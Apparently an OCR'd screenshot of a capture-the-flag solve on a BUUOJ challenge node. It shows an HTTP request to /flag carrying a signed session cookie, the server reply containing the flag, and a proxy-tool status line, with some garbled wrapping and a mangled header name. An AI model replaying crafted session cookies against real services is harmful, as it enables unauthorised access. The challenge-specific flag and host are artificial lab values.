 GET /flag HTTP/1.1
Host?: fdc7b99a-1c95-4fdd-858b-57e905c78084.node5.buuoj.cn:81
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Encoding: gzip, deflate
Cookie: session=eyJ1c2VybmFtZSI6ImZ1Y2sifQ.aHRoSQ.
fkP4qZggB90ch6YCrglEdHg9Z5g
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 14 Jul 2025 02:16:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Cookie
7 Cache-Control: no-cache
8 Content-Length: 43
9
10 flag{2129cf04-0b68-4aae-8dc8-2bcbb1d2310c}
11
远端地址:127.0.0.1:7897; 响应时
间:154ms; 总耗时:158ms; URL:htt
p://fdc7b99a-1c95-4fdd-858b...